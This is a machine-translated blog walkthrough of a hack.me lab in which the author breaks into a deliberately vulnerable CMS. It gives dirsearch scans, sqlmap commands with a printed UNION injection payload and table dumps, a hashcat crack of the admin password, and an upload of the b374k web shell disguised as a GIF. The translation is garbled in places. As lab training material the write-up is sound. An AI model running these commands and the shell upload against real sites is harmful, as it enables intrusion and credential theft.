Hack.me: Another venue to hone their skills in the field of information security
/ > All good day, today will not be VulnHub'a. Today we will discuss an alternative hack.me. Which contains quite a few interesting sites for hacking on various topics. In this article we will discuss Resort. As the author writes, this is not your typical CTF, here instead of flags, we are asked to check CMS website for safety as well to know the following:
-
the
- site administrator the
- of the database Name the
- List of tables the
- List all the files in the root directory of the CMS the
- License key the
- Contents of a highly classified file
the
Start
After the start, we receive a temporary link to the vulnerable site. After wandering around the website, nothing interesting in it not find, therefore, let us scan of hidden directories:
the
$ sudo dirsearch -u 'http://s60229-102657-xpo.croto.hack.me' -e php,txt,html w /usr/share/dirb/wordlists/big.txt -x 503,403 --random-agent
Scan on:
the
$ sudo dirsearch -u 'http://s60229-102657-xpo.croto.hack.me/cmsadm' -e php,txt,html w /usr/share/dirb/wordlists/big.txt -x 503,403 --random-agent
As expected, there is a login form:

And since we are required to find out information about the database and its contents, it is likely we are dealing with SQL injection. Left to find:
the
$ sudo sqlmap -u 'http://s60229-102657-xpo.croto.hack.me/cmsadm/login.php' --data='user=admin&pass=admin' -p user --dbms=MySQL --random-agent --batch --dbsSqlmap successfully coped with the task, gave the name of the database: supercms and a Payload:
Payload: user=admin' UNION ALL SELECT CONCAT(0x7176707a71,0x6964745475644f6f614968737948504a5a484b496a4f476355556b4172726d4f56766d6d53755276,0x71766a6b71)-- OFdY&pass=admin
Go to list of tables:
the
$ sudo sqlmap -u 'http://s60229-102657-xpo.croto.hack.me/cmsadm/login.php' --data='user=admin&pass=admin' -p user --dbms=MySQL --random-agent --batch -D supercms --tables
Table groups we are not interested in the job says something about a license key. See the appropriate table:
the
$ sudo sqlmap -u 'http://s60229-102657-xpo.croto.hack.me/cmsadm/login.php' --data='user=admin&pass=admin' -p user --dbms=MySQL --random-agent --batch -D supercms -T license --dump
1 item completed, it remains to look at the list of users at the same time, perhaps there should be a name of a CMS administrator:
the
$ sudo sqlmap -u 'http://s60229-102657-xpo.croto.hack.me/cmsadm/login.php' --data='user=admin&pass=admin' -p user --dbms=MySQL --random-agent --batch -D supercms -T operators --dump
Admin found, and even a large part of the passwords sqlmap for us decoded to find the latest, let's use Hashcat'om:
the
$ sudo /opt/cudaHashcat/cudaHashcat32.bin-m 0 hashes /media/DATA/passwords/hashkiller-dict.txtAnd a few seconds get the required password:
2bfea2ff114ccd30d95e176a1d25346a:!superadmin!
Try to login and get a page:


In General nothing interesting, except the page with the option to upload an image:

Trying to load a simple shell, we get the error:

OK, fill in there b374k, pre-processed query with the plugin Tamper Data for Firefox. All you have to do is replace the file name in the intercepted request is a b374k.gif.php, and adding in the beginning of the file signature GIF89а:
Send a request, receive a success message. Assuming that the logic of our "shell picture" must be loaded into the directory images, trying to open the file you just downloaded:

Start to perform the latter tasks, namely will get a list of files and directories:

Then find the file secret.noop, which is the last link:

All jobs done, can send replies to the author, to confirm the passage.
Комментарии
Отправить комментарий